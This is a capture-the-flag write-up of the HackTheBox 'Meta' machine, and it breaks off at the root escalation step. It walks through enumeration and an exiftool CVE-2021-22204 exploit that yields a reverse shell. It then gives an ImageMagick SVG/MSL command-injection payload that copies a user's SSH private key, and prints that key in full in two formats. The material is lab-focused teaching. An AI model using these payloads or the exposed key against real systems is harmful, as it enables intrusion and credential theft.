HackTheBox: Meta
META (Linux) Writeup

Reconnaissance

Let’s do a Quick Scan of the target using NMAP.
nmap -sV -sC -O -oA nmap/initial 10.10.11.140
- -sC : run Default Nmap scripts
- -sV : detects service versions
- -O : detects OS
- -oA : output all formats and store in file *nmap/initial
We got the following Result …
- PORT 22 : running OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
- PORT 80 : running Apache httpd
Let’s do a full machine scan as well.
nmap -sV -sC -p- -O -oA nmap/full 10.10.11.140
Similarly, Let’s do a UDP Ports scan as well.
nmap -sU -p- -O -oA nmap/udp 10.10.11.140
Didn’t found any new ports from Full Scan and UDP Scan.
Let’s Enumerate on running services.
Enumeration
Port 22 is running openssh which does not seems to be vulnerable to any attack which can lead us to Root, So its better to enumerate Port 80 http to find Some Attack vectors.
Trying to visit the port 80 manually redirects us to http://artcorp.htb/ , So we have to add this host to our /etc/hosts file.
echo "10.10.11.140 artcorp.htb" >> /etc/hosts

Going through the domain , we didn’t found anything useful other than the new product name “Metaview”.
I have tried to bruteforce the directory listings using Gobuster , But that didn’t worked out and we didn’t got anything useful.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://artcorp.htb/ -t 100 -x php,html,jpg,txt --no-tls-validation -q

Let’s try to find if there is any subdomain running under the domain, May be there is any development Subdomain we are missing out.
Let’s Fire Gobuster to find out…
gobuster vhost -u artcorp.htb -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -t 100
We got the following result.
Found: dev01.artcorp.htb
Let’s add this subdomain to /etc/hosts file as well.
echo "10.10.11.140 dev01.artcorp.htb" >> /etc/hosts
We found out that this subdomain is running Development environment.
Let’s Check out the Metaview Application.
In this application we have a image upload fuctionality, which uploads the image and shows us the metadata of the image as shown below,

We can try several things here,
- Uploading a PHP Reverse Shell (Backed is Running PHP)
- Figuring out How Backend is processing the image to get the metadata from image.
File uploading didn’t worked out , i tried all possible methods to bypass the file type upload restrictions, But none of them worked for me, Also I tried bruteforcing the directory to figure out the file upload directory, But came out that the files were named randomly and we had no possible ways to find the name and trigger the php reverse shell, So this particular method did not worked out.
As the application is showing the metadata of an image, and the metadata format seems identical to that of exiftool output format, Its wasy to figure out that the backend is running the exiftool to get the image metadata.

Both output are some way similar, So we can say surely the backend is running exiftool to process the uploaded images.
I was not able to find the exiftool version that backend is using, So had no idea what to look for, But a quick available exploits scan gave us a exiftool Code Execution exploit CVE-2021-22204 ,
searchsploit exiftool

We found a Public exploit to simple the exploitation task.
https://github.com/convisolabs/CVE-2021-22204-exiftool
We don’t know yet if the backend exiftool is vulnerable or not.
Gaining an Initial Foothold
Let’s find out if the exploit we found is applicable at the target or not.
Clone the exploit repo,
git clone https://github.com/convisolabs/CVE-2021-22204-exiftool && cd CVE-2021-22204-exiftool
Modify the exploit.py , to add the IP and PORT
ip = '10.10.14.9'
port = '4444'
Run a netcat listener ,
nc -lnvp 4444
Upload the image.jpg from the Exploit Directory, And wait for the reverse shell.

We got the shell as www-data user, So the exiftool was vulnerable to the CVE-2021-22204.
We are not able to access the User Flag, So we have to Upgrade the Access to the target system.
Privilege Escalation
We currently do not have root access neither we have user access, Let’s escalate the priviledge to gain User and Root access.
Getting User Privilege

Running linpeas on the target machine didn’t gave us anything useful other than these two uncommon bash scripts.
/usr/local/bin/convert_images.sh
/usr/bin/gettext.sh
Going through the Hacktricks Privilege Escalation Notes, I tried to find running processes using the conventional commands,
ps aux
ps -ef
top -n 1
None of these actually gave any useful results. In the Process Monitoring Part of Hacktricks Notes , We can found that We can use a Tool Pspy to monitor processes without higher system privileges.
Download the compiled released version and Using http and wget transfer the pspy file on target machine.
https://github.com/DominicBreuker/pspy/releases
Let’s Run the pspy to find the running processes on the target machine.
./pspy > pspy.txt &
Note: We have a unstable shell , So we are redirecting the output of pspy in a text file and backgrounding the process, So we can still have a interactive shell.
Checking the output from pspy.txt file after a few minutes, We found few interesting Processes and Cron Jobs, Which are running /usr/local/bin/convert_images.sh file that we earlier found in Linpeas Enumeration.
CMD: UID=1000 PID=1084 | /bin/bash /usr/local/bin/convert_images.sh
CMD: UID=0 PID=1088 | /bin/sh -c rm /var/www/dev01.artcorp.htb/convert_images/*
CMD: UID=0 PID=1087 | /usr/sbin/CRON -f
CMD: UID=1000 PID=1085 | /usr/local/bin/mogrify -format png *.*
CMD: UID=1000 PID=1091 | pkill mogrify
CMD: UID=0 PID=2409 | /bin/sh -c rm /tmp/*
CMD: UID=0 PID=2386 | /bin/sh -c rm /var/www/dev01.artcorp.htb/metaview/uploads/*
Let’s Check out the /usr/local/bin/convert_images.sh script,
$ cat /usr/local/bin/convert_images.sh
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
We found out that the script is running as cron job and executing in some time interval. So script is running mogrify, Which is a ImageMagick tool to do the Image Modifications.

We also found out what version the mogrify is running,
Doing some research we found out a interesting blog from portswigger , From there we found the Security Researcher Alex Inführ‘s Blog Post.
https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html
From the technical blog we found a payload , which can read any file.
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
Let’s Use the above payload to get the User Private SSH Key.
Using the Technical Blog We Can easily create a custom payload.
<image authenticate='ff" `echo $(whoami ; cat ~/.ssh/id_rsa)> /dev/shm/id_rsa`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
Save this in a poc.svg file and Move it in /var/www/dev01.artcorp.htb/convert_images/ directory.
cp poc.svg /var/www/dev01.artcorp.htb/convert_images/
Now wait for the cron job to run the script, And simultaneously check for id_rsa file in /tmp directory.
cat /dev/shm/id_rsa
We got the private ssh key and the user,
thomas
-----BEGIN OPENSSH PRIVATE KEY----- 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 bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE= -----END OPENSSH PRIVATE KEY-----
Let’s use this ssh key to login as the thomas user. This private key is a OPENSSH key, So we need to convert it to PEM/RSA key.
We can use the following guide to do so.
Remove all the spaces and add new lines, Same as below format. Also add a new line at the end of the file.
-----BEGIN OPENSSH PRIVATE KEY-----
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
bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE=
-----END OPENSSH PRIVATE KEY-----
Now save this file in your attacker machine as priv.key and run these commands,
chmod 600 priv.key && ssh-keygen -p -N "" -m pem -f priv.key
It will create a new priv.key file in RSA format,
-----BEGIN RSA PRIVATE KEY-----
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
-----END RSA PRIVATE KEY-----
Use this key to login as thomas user,
chmod 600 priv.key && ssh [email protected] -i priv.key
We logged in successfully, Let’s Grab the user flag as well.

We have got only User priviledge , to read the Root Flag we need Root Privilege as well.
Getting Root Privilege
We can run the linpeas to find possible privilege escalation vectors, But i ran quick command sudo -l , Which listed all the Binaries/Scripts which were allowed to run as root without credentials requirement.
thomas@meta:~$ sudo -l
Matching Defaults entries for thomas on meta:
